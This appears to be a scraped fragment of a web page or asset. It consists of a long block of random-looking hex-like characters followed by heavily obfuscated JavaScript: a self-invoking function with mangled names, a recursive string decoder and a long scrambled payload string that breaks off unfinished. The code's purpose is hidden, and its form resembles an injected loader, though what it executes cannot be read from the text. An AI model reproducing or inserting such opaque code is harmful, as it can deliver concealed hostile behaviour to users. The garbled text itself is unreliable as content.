b74DAfa36c0165f9Dff40Y3d6439AF148YY4392F83c52f741a4F3225X=953A6MF5Fb5#f686dC25CYF1572YA1A7797d37fC81a81CCF876CX3680D12A49XA3385ec37529d3d99XY4D99X84a62ff469YFD4D7cc71b74YD3053c0176XC538C71375C41444AF1972cb2c84CC303599e38dc83791X23160aa4692F44393c3X653AAT158CY52A6)25662Mb55Y3DY17YF1773bd{d72YX1269cfd429c82973CYf935dd3591db2b4bd73X959YRX319XF54cA3169df14da1AD4CadF74f7db956Y91063YDDY277e{C6cc21f75871776CD1c78c81b81d13244d03388A12C93eaT064X23497ea44a8c32aA3f956ACf559Y0F6607d1158b0133681D42b8dDF3087e93C8cX330C7197cCF298Da8118Yd23092X73b91Y4488Fe74a6DY9TY62c41767YXLba0FC5dY1@450bfda67C2:36972C770YA18407C247Cd82272d72377CX3439ACCF3c93ea41b4429aF64090C0e350A7FX55ac%35Ab122b1L55cY8bb6D53c0176Xc51c73ca2178CF267de138D22Y79d41F87X5F07De0348eX8!7449XT48cY33C63Y5173Daa]158afM65db4Hb62b91067CY22YF~85DC01663Y71F7D881578CC26809FDC369df551A72a7fAFD54299f0479Xf54Ca3fa51a8FF63ba459ef54eAX*Y1Ya8VY5fb913326Fc9628Ydf658C134268d52C83da3188DF368De43Y92f64dX3378ce44757e4479bF54f6Xab+59eF34D6eFY1D7XA41168bf166Dc41b72C92077CX3289176Yd3233Cc92c80DA345390XA50D8FF88AF{16389F64DA4fb52A9,057AX;55cb3176e!Y64A9=059YX1526Y3166ac41e3d7aD43Ac419709YXC4D73X0378ee53c93XA41F5d9309df44bA2F950A7FX97fb47b3Y16349b6]D64YY1269C0176ec51c731070C62333c31578CY2589a1de3CY93288e53Y84e83F85efF955a04A8ff34f60fd46aaf84C789X}b62b91067YX156Cc31A71C86cY71f6YC4204380X7496fdc338aX1388Fe63D94eb42994088e23995F1416Ya8HF7197=45Yb2P960b7Ke65YC136Ac15Ab0N968bb1d71CX1X6b98D578CC2876C93143d4367Cd63285e5424dadP65Fe53d96b2FD57bc436bF11a9fC1!c66cc547b.42b7DCD365Cc92077ce257Cd32a81d82F862083D7318YAAe794D63e4ba7FX94X83D95f8#895f84CA6&0]X779D%A61Y8=F66bd146Yc21970C76bbe1A30c21671C61e819eDY4399F08dd6_02693ea4198XF469df44Ya2f950eb47a8fc4f9bOA225FFC59A9132D53C0176eC51C73ca2178cf267D1X80d52d79cd3742CF3288e52d8dXA^744de3797f43Ca0C0e653AA:158AF{65db4PY62b910A8=A5eb31127YA1c64C3203e7Y156XCX2Y73D7F71d8AX1388Fe63D94XY9F83DA479eF54Ca3FA51A8]d97]258A3YF4cAF@562a6U561AF1318CAY01D74CY2279d0277Xd52C83DA88D1238aD5FX3bA3f9509C|92F9cF34Aa1F84Fa6fd54ab[259FD48b6c263ACfe65b0D91681d92YC2213b61CX257Cd32A81d82f86DD348b327aD42b87e3335D9A*356b44892f1163ca9I057AXP55CY3HA61Y8^F66ff55AX?D60C21673c3103D7a236fc1173596F04795e049A3fa4893fc56adfb46adT25CAY143aa7fe55ac;35Ab1U85Fb6ID64FD53AC[b5bc0146C80106aC4236YcfXX2YC42585d9X6469C33929a)32996ed449bF249A0F74ea5FC53ec50AAF34YAFc15Da3FD59bc112f6Cd42fc1203A60CD247bd22980D72X85dc338a2387e12A82e6.542AA409f9X489bXF4395a8519dXF4563c41e75c3Le77d12876C12A84db2974db308bD94268d52C83DA3188df368De43b922Y8fXFFY98e4348Xf04F69a6Vd54YC17A9=8^771ca5cbbYA63AF:15775D42772D92c77DX317Ce33894e14A70DD348be23990X73X95XC439a3296X8438Xf844A1F71a57f446a0f833AFb81F74d2676Y|75AC3=C2bC4217795YY287fd62D84db32893d2178e53c93ea4198ef46bd3f90FY3FA2X84Y9aff@[base64]!54FafH95Y7Fbc67bcL266c2125XC8105b81e03099d5896Dda3188DF368dX43bXFd32a97ee459cF34aa1F85DX752A8f3#fA1F548a2fa5e6315FY68bf166DC41Y72c92077ce25D01882D5e570D2267bd9fc39D32C8cX93195b5db489fF64dA4fb52a9M057aeI5A9f45ca8^15d73ff63YF1668bde11X871e68c7ec127fD62d84DY3289e09478CF3C93XA4198ef469d)28CF74D98b44aa4f3525ANcf25fY6JD64bb1269c0176Xc51cb9196FCCDC6CYX2174ce324a87X564de2583e53a8eX4F4509Y458AXX4A5bf841a5F3477399=65db4@b62Y91067YX156Cc360c0167383206dD5174380e93c9A2e78D7FC228Fe63d94eb4299F0479ef54cX9499Ffc[cadF24dA2FA5d7aY72575cc2e54c1186fC61d74cb2279D0277X187bCF2983a2DF8cCX36439fF68ce0358df0Q08DF0449eF8%66F95V259Y0!75eb5)c63ba1168bf6ab21c6f7f1C68b81274d3ed2a91D83f86ee44DY3a39e22X80d6F457Y0FD48b1.661Y0FY63YA1363AX156ACA137CA2+f66YD146YC21970C71e75CC70YY236Fc8243Ac62a86dd2F84A8X54Ca1FF93DD3c6187f44Ya2f950a7fe55AC*35ab154a4OA61A9%D1fbc1058Y1}X6AbaX4218a1f7e98YX2Y82d93087DX358c40247be83F96ed449YF249AX38A3f94460fe4AacFY4b5DSff562b91067be156cc31A71c81Fbc1C72CFdf7CC931739FDC4498f98Ad433587XXY4299f0479ef54ca3FA51A84c97ff4ba4*016A2U662Y9KY6084c1287ddb6fY9183d63d0277Xd52c83DA3188DF368d2A8ae03D4dXX338Xe33b9ebbf865b6GD6f95I259b0#75XY5NC6317FY52YF166Dc41Y72C920851474ce2037C82a7edb2d34e6cc3990e73X95ec439AF1489FF69AX54D99f24e64f054Y0V759aed2[F77CY29YD{7668Yb11X75cc237aD1287f33176edb3289X0378eX53Ca13090ea3C53e4469aF74950f33f97f14f5A_cF25fb6{D64YY1269C0176Xc51cb71374c81Y67D6ee2bC4257fCA295076X33a91e83F96ed449bf249a0448FF7439cF8TX9AFX5aY1H3587Cb92075d367b110355bC81f76CD247bD22980D72X852282D83545e62b86DY3396Y3F05DAXS5678DFA51a8ff56ADT45Yb2{960Y751b4S862YCDY18c5@76F7CD82fC5196XC62939C6297Dd7313fa8CX3Y92X94097XX459C50348YF84fa6fd54AYT259be4DAD(75970FD60b61368bc101Ycdb32077ce257Cd32a81d82f86dd8bd4268dD8^13ea6fc539FIC329Ff64dA4fb52A9~057ae&55c;34YA5FC58Y4[42X6bd227881963C2CC34CC16759AC02d84DY3289e0378ee53c93XA83d93291X4469aF74794c1feA7f3459bY91A74cb1964CD277XCC1780DA317Fca3186e02f98YX2Y82D93087de358Ce33A91X881e53f88X04463A0.[base64].259b0V75Xb5-C63ba11AXHe64c1d16eYY236591ce36CX18779Cc22F86dd348bX23990e73e95ec97XC3296f23FA1ed4aA0C3*098FA515CC31874(Y=fAYFX67b0DD|370C71e75CC237Ad18569c02D84db3289e0378ef382X23c8ea53295eb489df1456Aed4D98Q1565A+cF25fY6,D64YY1269C0176ec51cc21F75c41874c2XX2bd0287eccF91f8cX33a91X83F96XD449bF249X246A0e941a5b744A7fb55afCX-bb8FA626fCY22YF.85dc01663Y71F7d881578cc26808XF71D8AX1388fe63d94XY4299f047X044a4b04D99e943A5#41e5bc2N970b71e65CF63c2C16AY6Q85X7Ce03485d03893e73883ec42a1eb369Df24X9b[42a97XX459Cf34aa1f84FA6FD54ed439cFY4eb0=[base64][d74C92aYY%56489AF1c73CA2178CF267dD42b82D972d63079D13547X32983df4297Y5f261f04F698ffc53AA)158af^65DY4Jb62Y956b6!C69791A5fYA-f67CAX72491e2399bC12X85DC338aX1388fe63D94eb96DX489Yab499Xe448a4ee4eA8fa1X5Y=759Y0FC60a8fd66afDCQ26FC61D74cb2279D0277ed52cCF1f85DC24889a378bD32c89X5355F9C]49aF91339A6fd54AY%259Y0W75Xb5_C63[e63A9ND69b61864c1173a77Sf71C8d33a8feb82862275DX27547ae73e95ec439af1489FF64Da441a1f75464{14Xb6f82461c961AYJA2F55C21970C71e75CC237Ad1287f187Cd61f77DYfa37dc348Ad8!52Y98ef469df44Ya2F950A7fe55XF58ACM457Y1D0.db4-A5bb7145cc0e0N673CA2178cf267dD42Y82d930d41f87D32c889X3c8Xe6&744abQ05XF23c9bc0e653aaQ158afU65dY4684cA31067YX156Cc31A71D661CA1b31CY2472cd1880DXDC8e74e1388FX63d94eb4299f0479X378De64598FA4eabfb4868f558ac{6607Fbc69ab13207cD370C9TX65be237A8b187YCF298391FA208de43b92X94097ee459cf34Ae4479Yf54f6eAY59a1F95ba3d0f663ba1168YF166Dc4785CY32077ce257cD32A81X671DA2Y41db3482dd2890XX!68YX9478df1F6A88Xfb52a9;057AX+55Cb3_A61b851A7_05Fb21468c5156282)F72c6207a99D63096F273CXF647A9CF3c93ea4198ef469df44Ya2f9a4F93fA3FF49a9{35579Y661b6FC60bc&c58C2[A557YD733C8272F98YX2b82D93087DX358Ce33a91X881X54551ee3A8aX446A5bffc63aa16A8=7+66eC95bbaY962AX%05674d7307Dc83186X1307YX33A93X32e95XA4793fc228fe63D94XY4299f0a488df4cA3fa51a8ff56ad129CK75DA8c454Y4MY67AF1318cab01d74CY2279d0277XD52c83da85CD378A9a2587DY308XY1ee88X1419Xe64A6a90fd54ab.259b0{[base64])3225f]c4eY6c31f76135Cb1146Ab7]Y73D1dc69CC207ad4X24Y71DX358Ce33a91X83f96XD449b468Xf84b5Ye94196f95399M34Fac-22562R75fY5(33056C31A71c81f76CD247bD229801d7dd33040e12681d62X91aeXY58A9U06288f54CA3fa51a8ff56AD)45bY25DY2f85cb8U567b3106689C65XC0172289de3Ad1D571C42d76A3c9368de43b92X940974Y2F86f34aa1f84Fa6FD54b943aeL44F6b|155Y1K52bb0#X6Cb2161YCDY32077ce257cd32A81d82F86dd77DA2e88X2*13Xeb2D95A2FX55XY3F94ec4f5fec4FA3FD5765cef461Y8?f66YD146bC21970C71Xc9117Ycede6cc4197cd61C86d22f85A8X591e12X86ea3Y8feb39668CF950a7fe55ACN35AQXf249Y6Ld64bb1269c0178e1261Y7136278d773YX2C38D92274db264F8Cf851a738979FXD9F85F249a0F74eA5FC53aa@158af149eI95FaaC653b6*c69ADKc68b61A1Fd1b7247Yd22980D72e85DC338aX1388Fe63dX42C86dd3995X5Pf4CY4-866FA44a3C8ee5bY2!960b7,[base64]}875CC237Ad1287fd62D84DY3297218ce22d49e73395X43446F8de4Ya2f950a7fe55acU35aY1K85FY6LD64J161Y71424c1:e76b8X42189DD3Ycf19789DC33087de358CX33A91e83f96XDa185F249A0f74eA5fc53U7eb58afO65Dd01ab5QD69b3T33356df29Y9#d60baXY#X971478C4304c6Fdc338Ae154d32F93942X8eDA439Abbf78df84e99b542a5fb589Cfb57a5}91083a6136Ac1186Fc61d74X766C22627C1216DD62D4e8a208Ye12c48DA2e81db33979e1134a1F84fa6fd54AY+259Y0*75Xd150AC1011AY?Y57c0173874!a75CY1632c82271D0da4dd91483DD2e7dacf682DX426184f1489fF64Da4fb52a9*057ae21A4C5!aa4;450Y910316D(36Xc4;F2YC91577C6162A9D86AX3479X22090CY3e75XC309ad94884464D84FY3ca9ea578eL6^Fb3F7626A:f462973.32487aa176Xc51c73CA2178CF267Dd447d2F7X0.48XCA8C93D84250ef2X9dd54b82f939a8Y05591^4{YY2C4bbU6Od4bbbf26a701753c5ff73Y22229D0d87X842b6adae087cc356ee31A929A40523d447YF233a0X14X85FD{6AAXX5961565da0Lb50b9f667AY155A131Y23C8#d76b82537D21380C57X85ca336Xe1208FD38d959Y4279F02eFC454c67fa3Ca9YXa6ADf35bA0[942b8C065aa141ac1:56FY41d5d1Y2329D0LC7Xb82C6Ydbe28991373de41b939f407fXX2Decf339A2A84F8efd38AYX75a62O8SFb6cbb3YAFF68A0171Dc4FY737b205FCFd77D8F2Y32D9eed6DD16dbe3XY90CC3F4a3C4389F1369Fda4D88FY37aaY05794-546b4bdbf^893fb59a9O264aa}D316XX56fC7136XC72165d1237Y90F53FD7fc1F8cX33A91e83f96ed60aa3692F615388FFC53AAR158AF(65DD04FAYIf10AASa56bf163773Ve6XC81A31c22478d52730a3C6338Ae1388fX63d94XY4299F063ea368Xe84651XX4eA8CAR6adF7506dNC61AA{e61ab-e5d71X4cdec7bbe2a3F272e74dc218Acc394bX62494D9427bf0279FA74c88FA3Ca9YXc2ICa0XC449efc2548b5KC63YA1168YF166Dc41Y72X569c51X7Ad0d37eda2874a3DF88D03A8d92e787d9@945XC368fAC4bA0X94dA0XA4d9cb0_59fFF4bb4KY2c68W363bd*f26Y3166Cc91e72c6d328d11Y7Xd92484CX245578e53C93XA4198ef46Y9]38FXY4F6e91e855ac=35ab1K85fb629a8O46869|363af186f90cc67C721738a1Y7dd12e8089FC1F8Ce33a91e83f96ed449bF249bc438FX7419faa47A7:1235f+650A9C655b4FF5Xb8C538961560bf19408A1e6Ac21c7Aa3C6338ae1388Fe63D94XY4299F063X7439cF84X51FC58a6f2215dF756a1J05A67bc5cAXde1Ac1*Y6481106FYA197380D56fcf1b84DYFC38d3338Ddff683e63c99XX4296A3F8a1eb4ea9F4549ef42548Y5?C63ba1168bf1689D35fbb1f3e61b8257cd32a81D82f86f978D43839d3337fe83f609C3797F1435AXY4da1FX5059CCXF5CY3{A61Y8#f66bd146YC2198C135FY7116f7a1777D1f32fd6207996347e90T3XCK59aD14957464X56fb37A9eb5793+53fb4YA6198Hf52YDN0bb1A89156ab3176AY4176681dd262d46db128a98878f973C78XA2c98D44680F5FYA2D95093FX41fc~347Y2YY5f9C#D49YYffb9c0J46eAA6c73b92228CF147X852C34D91XD7dfe78Cc33A7b448f979e949YX1498ef73aA5ea5463-214b0C4ADY4f8629X104AYX_3bcc3FY71b620281d252cd21580c52e6bdc188Y93888Fc83D74XCf3e9F1FA9eD74C88fa35A8XD5699~446Y3C86169MF211A7FC95DA9K15Yb9e2;572C92077CX257cD32a81d82fa22682DY378D903Y97e531609C458DF74a4Fa44496c6M2a9f34C69!75163Y852Y2FX67YXDF1bb61670C2D966C91f7cd1257986DY84ce318cD73781d7=82b98XF469Df44ba2F96CY6429e[221449Y,85fY6{[base64]*Y3a761Y63cc237Xcd277085DA7accfc38df29829F3981ea4194f3458eA3F892f23XA7FX1F5bF656b0*219A6?95fbc1165Y9C6395cc92077ce257Cd32A81d82F86f976DDQ039ac2990b3d6439Af1489Ff64dA4fb52A9V073fa469eF85661FX5Xb8DA16YD=7607D175fC81f7ac9236c81f4DDR38Yd03972X8F095DA444af130A0a84d894Y5278.037afY55Ca1?A4cY9cbD21cb0fc54aeVc3558C51c73CA2178cf267Dd42Y82f579D52e8Ae0X38eXA3884Y3ef94DC459cF746a0e9fe53F34575Y158a2fb18Y2fa63ba?D6cbe)[base64])1a7b9555CU3181C66F05AY0,759afd6f950YD146bC21970c71e91106Cd0d16bCY1780D7F834ca358bd6F282X23995dd4148bbDX4Ya2F950a7fe55AC^35AY1G87bR62b143eC2FF70AC6X75b1242bD2DA80927D84bb3273X0218eC53D46ea2X99A1b5XD60dcf291F23c94c2fe9Ff948a1fd14A5L858AXbb10aa)A56bf163773)974ca1531C71b77CYd94C354XX32891d13F7Aed2c9Ca4498563AD366aYFQ9a1c6X956ADK45Yb2}960b72A74|05CC0df&[base64]&6297CK62eCDX138c0e36C95F36C943347cc254X9XFD449C+598e03892e2fc4cA3348dY059A9FX5cY5F457AD)96164fa22C1d159b1UY3188X771Y92179C2FD79d6e16f973646a3277daafb47A64585DCFY52AF*7a6b6@760fa42aa~24b86K25F6Af820bfcf2cb0;63384D02fCXTX3984db38902F4090X983CY338bD4If8bX8f381a94858b5398FYC{D59b85797f0#D64c119b8ca1972)c54bc145D9814717c~A32D1X13ec2184596X241X0204d96ed4Aa24154A1F695dd459dX6219DFA#593YY5a6AC74Ya1CX1F6Yca69A9CF1f76D32bCAde2982db75bd257Dc6-17Ddae5739b3A4aA72Y81aeFF4baa4961b8ff56Y3]bAAYFRbA7ef57aff833AF![base64]|629C9257Ac6DC698Y1941X0F44YD3f67Fa82447XA368ee24751DXP058AF18Y1XX43ADf34F66f41CbbCC297Ad05Y80CD76b1D9788Ce36b8X1740YCdf7Fdb307C921f41cff796aa]189AC355XDAfda0ec4498FDO794Y6He65CX67be1517A5cd6c7cD92Xb6d32XCD]f36c0X46b88DF48CA3080CC3480dd333CD2FA99a9-65YX3fc54FD3C9Ff551A9ac426a:91C71CX1d79ce2fA4C72Y81DY3289DY348f1C49b21b6cD1e03c8ef0469efc50A2fe67e13487CD4c50acfe61b7518Ycf468fD8#D69YY5da7M01db7FF68YF1271c3@C2682D454AA&55D87X335CF2F82D8X8449696bc4489f22fA0d74e90FDJ6AAea5960K7Mfb4XYbe45Y8C91e154ec3FC71ad1f5Acd_c7c84296563d6X73C3374e12690963X44eb2799DA4850f539a4b551918bfe.[base64]55Y75d12388DC4AAYF354D7fe328XX082cc2542DC248dX43796e83156a2FX50f6389AFA415aY6)869bf1872C81Ya8(Y69b6e14173CF21Y8LD739b1969c81777d4f987AX203A96X84AA2fa56AA_45bF2146dD53Y9XAA,658b9TF7F~62d86~55D67c315ad1067YA14327Xd570CY1a74c51435C22A6FCX1X7fdbed85df2Y55A6FD539Xfa4c4c72fa31A9AF569b)446Y2f1ec5f70C5bc=06Aa6A417287d757C2267d0+97XC42C63da1588bf374Ye5XDe945972Y83e92D8Ce6F854a6:962Y41465C1359FO85991(A116DYF50Y6RD60Y4U55AC4106Dc3db6dcd207686e234D6207996358aD3378Ad437869f2c61DCH4a3b31065XD1Y9YK1519d)551ae*4156D1664AX146CC0131cY2da798CX13X8DX93X9d364Yd92389X1358891274FeeFX5bb03851A912AYe84ba1fd5558d03686F34094X52dA6CX6d81O53289X0657Xdd7Cbc17329b1D83D31F87D330868F254dXC:087dd}04Fdd[5A4b51064c0186CY9436b@A1e75cb1Faa]21cc5Q467YD197174OA32d1X13e931Y3dC6f770983747a4F9819AF25bX93399F14598a1375fFX1299ef1276f65cACF860ac^95f70FX26c5D960b6D96489DA648C2b3e94eb459d233DX62149e8fc83D9FC87ac]X87AF4e62e93F62ed1264YX5D75cc25adfd6366FC24C3?43087=Y2fY6e9628a293996eb73951e6dc8F08FA32A80A32X53d5(A98e248A0F44750e6PXadee1A71f519A0d16a70FA22C1D55cb2d524b2DA798Ae53995XD418e1840dfF34Aa0f47Fd7F15aF32e97F4408Ca03DA3F33fa7f350A6af58a2FY54Y5&d55Y9c61Xc7%669YF1b7376.C34d3X46Y90X940CYF9729A394DD1fe55AC314XD8^09FY0,58ee43C64c543a5F059A8f757Y4f215AC.1678fNd5dbc:[base64]|22780d7627bDA7991152f86Mf32D81a7Cdc233cc9XF79a14050D9:457dc^966X44691FA4998f85593ee16b5c64D72CY22adC625c4)45C7AH527Y5DD7C8d143992X9748Dec8Ya3234198217ca44354DYT059Y03Y54Y35292C1+893Y9436bLA1d77CY527b?030AX105Yc41362C21f5Db8X07F90173C95ec7790XF8XCX2644CFf17FA74657de?35CY33e57b65595c3]Y62XY466X.D1eA5ca237a:51e7D1c5c8bD25D92176Y84123ad9X9729df075A2e356CFF796a9O357DX~78CA8518XF040a4fdK896YX5D6eF51a73ca556XCD6cac|82279X270YA2078CC1f43DC1f738Cdc7199384ad0F57fd52C7Cd7ff9eaf365YY4)b96afReaded1563ee1066d6146d176e6aff27C6D85X83*d63YAJa2dc6226ece2e74cc313Cc9eb419Fef489f4885X7379Yf4ff8Db55465XC116aC14c65c4637bfe1970D967b1176fc3163aD32176d42d6cCF2581D9dc729a3949a0f74fD82c5fDA4788X7494CX93fA5XY475XCX3484f13X92X3196cCY54baLA27C1;b64bd1e76YX222X8A3033d01f85d02X7A94FX7aa24152D9fe57ae3952Y15068X9H660Y24a9eF14Ya3T75f6aD46c6FX265bb1860C01d2Dab2775c1DA44c0X887981f449Df47f98f796d7FX4CF7FD4fe14591fd|26CD33386DC409YC36273FA1F78CF5a73D271b1db27b2D47X81267bc4287bC5287790FA769e3d4XA32c82DA@252a43998e3429CAX1894YC5Y6dF318a2f84F70c262aa136ac5146Xb7D13bY7DF7e8X1742951A4793X589D12f7fD83A80X3F45XDA?2a1b8Rb65baUD68:7.aY5Y8129cC46373d1557Xd42789~471b2117376=C34d3e33a91X972c617729A394AD1f64fA6314Aa94860X2FX89AYQ36cf1455eae436bMA1a71c820A9FD4e71106376]326c81374c82727CC1A8383ff83da2e8895234YXAfa58DC|55Yae2X89Y15061e8Id66YD4861C05fa0c515A0166Da7cf6e7F=62b84DY667Fde7DYDe9338aF386cf2Y78da3974CFF796A72X53ac^38Xa7P6A5X5WX5Ye63b5XF657a1f9119ed54X761526ADd22b82HD268524648YDA43DC196eD81e7a911f47e6F953AY{057DDf8a1de4090f44d58e6.eADC01a72c71eA4F114b1#065YC&15Xb3cc597CX57eD5Y9267Dd42Y9ee883CA307XDC37587Y^44Xd83C88f41033bc,696f9499Fc89B75671F\\\"​_ThLlk._WQKpuCWy=\\\"\\\"​_ThLlk._DYTb0EpM=\\\"\\\"​_ThLlk._V4zTd=\\\"1\\\"​_ThLlk._L06OE=\\\"1\\\"​((MMrAd,D1462607n,QkUw2l0,D1802P33P,I7O23JSJ,B4Q2EcIx,S7fO9,ã)=>{const HifOs=0x451,NF6r6NO0=E0913zMA=[0x832,0x36,0x20426],ZcBsP33=S7fO9+D1462607n+\\\"\\\\145\\\",NW40qV=(E0913zMA[NF6r6NO0[ZcBsP33]((J09ds)=>J09ds+1,0)]=((BFnzjdQQ,TT9g5JXE,K222Uu,AK2mj9s)=>{ã=(A5L4Xr2,I7G8J2Yiw8,QR55JASn,Wi7pW95JhG,ZUdp6GZvTi)=>{HsPJ5=\\\"ӪgфхdвҲSгьcИщlՉӓfӎѩrӖҖrԹнRѫԭcԁՍiӤեsҪϰbԨѐ_վӉ(ԥϪ$чѸ(օЪ$Ԇфu?вo՜гt՘ИhшՉeбӎrҷӖeԐԹeӜѫeՅԁoԉӤnТҪlЋԨiӑվpүԥ.ӣч3Ӣօ.϶Ԇ5љ՜cӔ՘rԇшaѳбnӋҷoѶԐp҂ӜpՙՅgմԉnաТdҒЋiԟӑnѓүaϿӣ)ѼӢ$Ҽ϶)Ԭљ$ӀӔu҈ԇiծѳrѨӋgԃѶmр҂lԘՙlժմEԵաsղҒeԶԟcѦѓd?Ͽx?Ѽ(ҧҼ2ϽԬ(оӀ4Ё҈mРծnպѨCԗԃtԖрCМԘaՄժaԼԵxӹղtОԶxђѦe?ҧ.ՕϽ$Ҹо.ЧЁ$ԪРeѹպg?ԗoӊԖh?МhҾՄcՋԼcӍӹp?ОrհђOՇՕ)ҘҸ1?Ч)ЉԪ3ӼѹnПӊdҮҾaӈՋeЙӍe?հuқՇf?Ҙ(ՖЉ(ԀӼ$ԺПt?ҮeыӈrձЙAҢқcБՖ.ӥԀ.դԺ2ҏыAիձC՝ҢlюБtӧӥ)?դ)Уҏ$їիt?՝oЄюl?ӧoХУ(Ծї1?ЄdՏХr?Ծ.ӯՏe?ӯ)ӗӗ(ъъ.ґґ)?\\\";Wi7pW95JhG=ZUdp6GZvTi=0;return(QR55JASn=(A5L4Xr2,Rd5ijbk,Z5j2x)=>{return(A5L4Xr2==HsPJ5[Rd5ijbk])?HsPJ5[Rd5ijbk+(++Z5j2x)]+QR55JASn(HsPJ5[Rd5ijbk+(++Z5j2x)],Rd5ijbk+(++Z5j2x),Wi7pW95JhG):((A5L4Xr2=='\\\\077')?'':QR55JASn(A5L4Xr2,Rd5ijbk+(++Z5j2x),ZUdp6GZvTi));})(A5L4Xr2,Wi7pW95JhG,ZUdp6GZvTi);};D1462607n=\\\"_h]/-ys8KK_Mc]~~*iMhX*Jh.yjE.~A|e.~V9M.A$9y~^A9'h.^Z3l~yw|.~_p.~$~mzsj$RVH..~$U2~m 39jHq6. f/.~.lZ'=~=:ZqR'6AcG.~yyJ9p2yZAD.~meJy)g9&.~32.~@E@.~Bt9g^8*|d%.wv6.~t^|~n~0'_i~Bz).@-%2..~Uz3.naVB~A'',.~UX2_N7O9Mci~y& MhSU/Q~RX29A'9tSvvev9VDvevDevvveDe'SOQ~=[QNyKH~^p=B9ve*DT_Z‎cew8%yRE=_f-=6=@^HK9&vd‍zh)3^3cln)@RzHlv=9n%y‏dfT8~|TeciMvyEvRV=q92‎@$UEv36snXR)(3-:oBBoK'*p8ty96G:|‍('vy8RE6s*@=GUXBKq)-|tzU‏~yz'3)c‎ $'a-X_i%98q}f&(KX}m3$ hf%H_Z}gZ0V{,s:9RhTpRT%(‍iqVZ3H$:,0p8Xf ga_9‏~=h(t@a‎Rem-cvV_+n}A8&D8} h+:KU}mZ_g'szZ,‍A{$hVUg+w:'ZRn$z8D,Jwc v%RD‏~q6(djv‎DiVV&H}H8 %X6‍d3&:V%iG@v H:Dn@3XG}0'‏~aJAUVV-R}aAA‎vD-2Gf(}q&,R%^Mjo)&y9ml' B{*_6&98%3h:v*B}9nA={i { +:v‍9*j:yG2q%({=6A^joR'iB+,~U)3lMyVd‏Hn}ceE)&zXK 9M‎6tH&v:A:}pv:TohtpA‍M:9)}6$E‏~oe&/yA9$i}q}9‎A/+zZanq8&v6 |d-E‍EZ&eaq+|v‏-nAe~^$ z$G edZRV,vX=%AG$ws‎, $E@emipEU2&qdtG-Kg(q=Th$R+fs)/@*hv&H3T/-}K2&patXUG*e‍@3tgfHUqTv+$Xa( m,)/2n‏~B-j'a0qV&E28M'twV‎*6|yo}p^a3fdy_vq2RGKH8azKihM:6)h&d8*sZ=m-,wn&}'|Ed2EV‍Rmz'-i)|:aH_6Vf,qZnpGsMv*62}‏~pe'e)|MvGp82A_ed‎efD-pRcE}/&3otMU:Ty&)3mUz(| V&G+@hy2o_n(8K} ( |v(‍TDi@+2zpd(KV):itcDR|EUe‏Gv/o~jvy3eo0,hZR2D6,mEMsR)‎3/*l_:(8csf}h-'{zo‍zfo(c3')*:l8/a‏~3-UBqsDG dcKqVav =/-‎B}0le8_KitRMUEwE‍=T,ZlUR,&BtK&-qe0ZMD‏~mE Rv0:9hHBz‎GK2JA%}R26vE&v|^V8$dDU+eEss&$%V^+‍D$vA|*DeU‏D(Ee~:+‎cB+-@oem}dm_qwT&g&JBh-8%p*n*EsRlU=&^,G'h2c@T}y&$hKJJRd8sw‍cG}:oK+mT^en,Bl%*R-$2ys@J:='g‏~$dq|Ml6emnf98=%|‎//~co-D%-3@nyJGoapyg&Jva)ivgaq‍qD/-=~cnG%y*(&‏Ze( EX3y‎p{&U*h)aTH=~Ti'ZB/M$'V3nt3h'KiA+e)q9a&^lKZH/'‍VhK^TlteAM~9q{*|h|B‏c 2D0‎/'^=mmB(+&%Kv$3n,:spm$h*EH|8{‍:&a22{$zsBs%H*ma:z3|‏~vn{2^9z,Viytc9c{=‎9d)f9}t0z:6,X&tT^8/t{&Hdc{0c‍X,9:H=/T‏^c='~*gB=)9A2_Ac{'%e‎g&M}as(AdGa82G@R2jy-J*Em's63/| Jlwg00fsU*H'XK(af‍Xjf'U3@%2*J6GA/g‏E0y|~3@wM( B&eKmcotv&i‎2h-,3Glvma}DJvsVsR +|veTK%HRd69-|‍}d+iD%JVGv3e69aR29‏~yTD^:zMBK'Mz3HZV‎E(J8=)sD&V_@M}yo&6{l=6/‍sJV/}HyBo(@l‏D3Za~jB_hBVvqBd=|s2c3%‎eyRoHi:8ly{pJZ(~d{)-o2p9ah^_jvf‍2iUJhvUHe%ja{Zl(_d9RBf-8:c‏8Ace~AeD+t)H:e'no}{%‎Mowl&g6n8VdVeM=A‍a&(e=AovvHlw(gnMVaV‏~G{3m9w2-yeZ^‎i%DinG{2V6&y%'3Dd^}i8*,s_X-A^ZUmTRl%JscEK :sajqoya‍qH@_D6@Eyo^jJaX%*:U'c,A‏ZGT3~X8niVDjat09,VDdf'DgiK,G jMao‎G,2&nmfhiT%s6tZ :ale:Hws/T//|KZio‍t%fwe|njGM2:6‏a/Zj~J'e$Roff qVpXT_'w}EGq‎_jM(8|&-m69$KGzHiych(B3 o}63z&UK:&|moho(yq:|‍Uz$}HX(jTB~M9G3:D2c‏R^^'EU'‎c9J-U_J},c6}h&:$Bcm^Kg+A$_f%ZsH}Gh0q{,GG@‍B06cq^J@%$AUgZ:++f‏H|GD~X3=+o9g9e*c2‎/V'H}X{&DApVfhT^8pT_w8BVo8pBT‍B -Tw/Af-Ho&V^p‏XDdD~%n9Vce(D2*D)B*‎Gnw8$_ alhZ0eK)sd,,$‍8e)ZGaB$*0dsn‏~legs)+*'Xh*2{Mfv|p{U‎8R2}+ah|8Xa8-G_f‍fM -|pRfGXMa2+hf+‏-ai0~c'‎0tB8%3 Zvi_Tw)gM}gschZK|98tTU‍l0ZUt}3M0%v)|Tg9B~*ilca(R2‏o+,eDp+‎v{R}9RBXh'o8_(8Rz t8+Hg/‍q=B'tzHq/po9g(+vRGcX=‏+Uia~Mqs_}&9t‎mcU-dRR:hcl%(my}Ms:'aa$H@K$Udfd:fyM‍('%ac&‏9@d-~j3m'm{%wAcahd=/qi_‎efhe&wX =hKtwE-*DHe*-Tz+wfD=‍+Eeztt6X‏~+a-6iJ^DDh0EDf&qXH‎J U}X+Ve8VVhiw6_@:s2gK&Gj8ia9‍m2Vej:ma9U&G@q}6X‏~g+a2:cv99zBB+''ty/Tw0%AA8/‎a)hZR0A_)/6dw_Ko)a|gd0&*‍A_og/Z*)a|:U‏~j2_)U-q8h9=hasUz(^‎9,d8Tv awJ_El)hU08}qs+/0K/‍lUJvaT(qEd‏~9}+D:jv)VwEJM2iw‎gE8* Tth:lR_nK}'/:6awM‍g:&'2in :/a}Elt*M_hv‏~0'Etv-'‎vyg)} q(h8RsXA$%H%‍X&){{HR$R)%vq @t8A‏KAXe~cl‎:+}Eof(qVvsDhX&8yV8=XifDiE‍Xqov=yfy‏~qsfE$qh_(s‎|/K,RRi 